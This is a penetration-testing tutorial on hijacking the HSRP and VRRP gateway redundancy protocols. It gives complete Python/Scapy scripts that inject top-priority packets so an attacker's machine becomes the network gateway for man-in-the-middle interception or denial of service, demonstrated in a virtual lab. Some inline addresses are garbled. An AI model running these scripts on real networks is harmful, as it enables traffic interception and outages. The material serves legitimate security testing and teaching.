
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
Why FHRP?
First Hop Redundancy Protocol (FHRP) is a class of protocols ensuring network gateway redundancy. The idea is to combine multiple physical routers into one logical router with a common IP address. This address of the virtual router will be assigned to the interface of the master router responsible for traffic forwarding. The most popular protocols in the FHRP class are HSRP and VRRP.
HSRP (theory)
Hot Standby Router Protocol (HSRP) is a protocol of the FHRP class making it possible to implement a gateway fault tolerance system. It was developed by Cisco Systems engineers and is compatible only with Cisco network equipment. The protocol is implemented on top of the TCP/IP stack and uses the UDP protocol on port 1985 to broadcast service information.
The purpose of the HSRP configuration is to combine routers into one logical group of HSRP routers under a special numeric identifier. A logical router formed in the HSRP group receives a virtual IP address, which is assigned as the default gateway for end hosts.
Routers running HSRP use so-called Hello packets to exchange service information. This is how the devices communicate with each other, hold elections, and inform each other about their status.

By default, the active router sends out a Hello message every three seconds to say something like: “Buddies, I’m still up and running.” However, if the Standby router doesn’t receive any Hello messages from the Active router within ten seconds, then it will consider that the Active router is ‘down’ and assume its role based on priority values.
HSRP versions
The HSRP protocol has two versions: HSRPv1 and HSRPv2. They differ in the following parameters:
- number of possible logical groups. HSRPv1 supports up to 255 groups; HSRPv2, up to 4096 groups;
- multicast IP address. HSRPv1 uses the IP address
224.to broadcast service information, while HSRPv2 uses0. 0. 2 224.; and0. 0. 102 - virtual MAC address. HSRPv1 uses
00:as the virtual MAC address; HSRPv2,00: 0C: 07: AC: XX 00:(where XX is the HSRP group number).00: 0C: 9F: FX: XX
Entities in the HSRP domain
The following entities exist within an HSRP group:
- HSRP Active Router – a device acting as a virtual router and forwarding traffic from source networks to destination networks;
- HSRP Standby Router – a device acting as a standby router that waits for the failure of the Active router. After the failure of the main Active router, the Standby router will assume the dominant role and take over the duties previously handled by the Active router;
- HSRP Group – a group of devices that are members of a single HSRP group; these devices ensure the operation and fault tolerance of the logical router;
- HSRP MAC Address – the virtual MAC address of the logical router in the HSRP domain; and
- HSRP Virtual IP Address – a special virtual IP address in the HSRP group. This IP address serves as the default gateway for end hosts, and it’s assigned to the logical router itself.
VRRP (theory)
Virtual Router Redundancy Protocol (VRRP) is a protocol developed as a ‘free’ alternative to HSRP. But since it is based on phenomena used in the HSRP protocol, its ‘openness and freedom’ have certain limitations, and it cannot be called completely free. VRRP is almost identical to HSRP; it performs the same functions; and its domain has exactly the same entities. The only difference is that they have different names.

In HSRP, advertisements are generated not only by the Active router, but also by the Standby router. In VRRP, only the Master router broadcasts advertisements to the reserved multicast address 224.. By default, VRRP hello packets are sent every second.
VRRP versions
The protocol has two versions: VRRPv2 and VRRPv3.
- VRRPv3 supports IPv6; VRRPv2 only supports IPv4 networks;
- VRRPv3 doesn’t support authentication; VRRPv2 uses three authentication techniques; and
- VRRPv3 uses centiseconds as timings; while VRRPv2 operates with seconds.
Entities in the VRRP domain
- VRRP Master Router – the active router responsible for transmitting legitimate traffic on the network;
- VRRP Backup Router – a router in standby mode. As soon as the current Master Router fails, it will take over its role and start performing its functions;
- VRRP MAC Address – virtual MAC address in the VRRP group (
00:where00: 5E: 01: XX XXis the VRRP group number; - VRRP VRID – ID of the VRRP group that combines physical routers; and
- VRRP Virtual IP Address – a special virtual IP address in the VRRP domain. This IP address is used as the default gateway for end hosts.
Master router selection
In FHRP protocols, the dominant role is assigned to a router based on its priority value. By default, at the time of configuring, this value is equivalent to 100 for all routers. The maximum priority value varies in the range from 1 to 255 (in VRRP, from 1 to 254).
If the admin hasn’t manually configured priority values for all routers, the router with the maximum IP address will become the master router. By configuring priority values, the engineer decides what device will be the active router and what device will act as a backup.
FHRP Hijacking


The idea of this network attack is as follows: you forcibly make your device the master router by injecting an HSRP or VRRP packet with the highest priority value. Successful exploitation results in a MITM attack enabling you to intercept all traffic within the network, redirect it, or deliver a DoS attack. All you have to do is craft an HSRP or VRRP packet with the highest priority value of 255 and transmit is to the local network. Sounds not too difficult, right?
warning
When you deliver an attack on FHRP, you have to interact with legitimate routers acting as default gateways for end hosts. Accordingly, you have to perform all your actions, from injection to traffic forwarding from your machine, very quickly. If you act slowly during the attack, the end hosts will detect DoS, and your customer won’t appreciate such a scenario.
Preparing custom injection
I wrote special tools to attack FHRP protocols and added them to my GatewayBleeding repository. It is always better to write your own tools so that you understand the entire exploitation process. Plus, this distinguishes you from other hackers pentesters.
To ensure that you understand the exploitation principle, I will walk you through the entire code of the scripts HSRPWN.py and VRRPWN.py.
info
The tools are written in Python v.3.
HSRPWN.py
First, I import the Scapy library and a module for interaction with L2 protocols and HSRP. In addition, I import the argparse module to make the script parameterized.
from scapy.all import *from scapy.layers.l2 import *from scapy.layers.hsrp import *import argparseI write the HSRPv1 multicast IP address to the HSRPMulticastAddr variable.
HSRPMulticastAddr = "224.0.0.2"Then I declare the take_arguments function. It will process the following input parameters entered by the user:
- interface from where packets will be sent (
interfacevariable); - HSRP group number (
groupvariable); - IP address of the attacker (variable
attackerip); - virtual IP address of the HSRP domain (variable
vip); and - authentication key (variable
auth).
The parser.function will parse the entered parameters. The obtained result will be written to the args variable.
def take_arguments(): parser = argparse.ArgumentParser() parser.add_argument("--interface", dest="interface", type=str, required=True, help="Select your network interface") parser.add_argument("--group", dest="group", type=int, required=True, help="Choose HSRP group ID value") parser.add_argument("--ip", dest="attackerip", type=str, required=True, help="Specify your IP address") parser.add_argument("--vip", dest="vip", type=str, required=True, help="Specify HSRP Virtual IP address") parser.add_argument("--auth", dest="auth", type=str, required=True, help="Enter the auth HSRP passphrase") args = parser.parse_args() return argsThe inject function assembles the injection of an HSRP packet with the highest priority value (255). The values for variables within the packet layers specified by the user are extracted from args.. Note that:
- the Ethernet frame is assembled in the
L2framevariable; - the network packet with the IP address of the source and the IP address of the destination is assembled in the
L3packetvariable. TTL is equal to 1. If you send a packet with a different TTL value, routers would bounce it; - the UDP layer with source port
1985and destination port1985is created in theUDP_layervariable; - the malicious HSRP packet with a priority value of 255, HSRP group number, virtual IP address value, and authentication key is created in the
evil_hsrpvariable; and - the entire packet with the frame, network IP packet, UDP layer, and HSRP protocol is assembled in the
craftedvariable.
def inject(interface, group, attackerip, vip, auth): L2frame = Ether() L3packet = IP(src=args.attackerip, dst=HSRPMulticastAddr, ttl=1) UDP_layer = UDP(sport=1985, dport=1985) evil_hsrp = HSRP(group=args.group, priority=255, virtualIP=args.vip, auth=args.auth) crafted = L2frame / L3packet / UDP_layer / evil_hsrp sendp(crafted, iface=args.interface, inter=3, loop=1, verbose=1)Using the sendp method, the crafted packet is transmitted every three seconds from the interface specified by the user. The script execution must NOT be stopped: if it fails, packets won’t be sent anymore, and legitimate routers will consider your device ‘dead’ and rearrange their roles in the domain.
At the end of the script, the take_arguments and inject functions are called.
args = take_arguments()inject(args.interface, args.group, args.attackerip, args.vip, args.auth)VRRPWN.py
It’s very similar to HSRPWN., although some differences exist.
Importing the module for interaction with the VRRP protocol:
from scapy.layers.vrrp import *The VRRPMulticastAddr variable specifies the multicast IP address 224.:
VRRPMulticastAddr = "224.0.0.18"The take_arguments function will process the following input parameters entered by the user:
- interface from which packets will be sent (
interfacevariable); - HSRP group number (
groupvariable); - IP address of the attacker (variable
attackerip); and - virtual IP address of the HSRP domain (variable
vip).
def take_arguments(): parser = argparse.ArgumentParser() parser.add_argument("--interface", dest="interface", type=str, required=True, help="Select your network interface") parser.add_argument("--group", dest="group", type=int, required=True, help="Choose VRRP group ID value") parser.add_argument("--ip", dest="attackerip", type=str, required=True, help="Specify your IP address") parser.add_argument("--vip", dest="vip", type=str, required=True, help="Specify VRRP Virtual IP address") args = parser.parse_args() return argsHow it works:
- the Ethernet frame is assembled in
L2frame; - the network packet with the IP address of the source and the IP address of the destination is assembled in the
L3packetvariable. TTL is equal to 255. If you send a packet with a different TTL value, routers would bounce it; - the malicious VRRP packet with a priority value of 255, VRRP group number, and virtual IP address value packet is assembled in the
evil_vrrpvariable; and - the entire packet with the frame, network IP packet, and VRRP protocol is assembled in the
craftedvariable.
def inject(interface, group, attackerip, vip): L2frame = Ether() L3packet = IP(src=args.attackerip, dst=VRRPMulticastAddr, ttl=255) evil_vrrp = VRRP(vrid=args.group, priority=255, addrlist=args.vip) crafted = L2frame / L3packet / evil_vrrp sendp(crafted, iface=args.interface, inter=3, loop=1, verbose=1)
info
There is no transport protocol layer in this script. VRRP operates only at the network layer and isn’t implemented on top of the TCP/IP protocol stack.
At the end of the script, the take_arguments and inject functions are called:
args = take_arguments()inject(args.interface, args.group, args.attackerip, args.vip)Virtual lab
To demonstrate the exploitation, I prepared a simple test system.


Legend:
– Dustup is the FTP server;
– Kali acts as the attacker;
– Radiant is a front-end PC with Windows 10 LTSC;
– SW2 and SW4are Cisco vIOS switches; and
– R1 and R2 are Cisco vIOS routers.
HSRP domain
I am going to use HSRPv1.


VRRP domain
This test network uses VRRPv2.
Cracking MD5 authentication
Access to FHRP domains can be protected by authentication. In most cases, it’s MD5 authentication. I am going to show how to brute-force the password and extract hash from the network traffic dump.
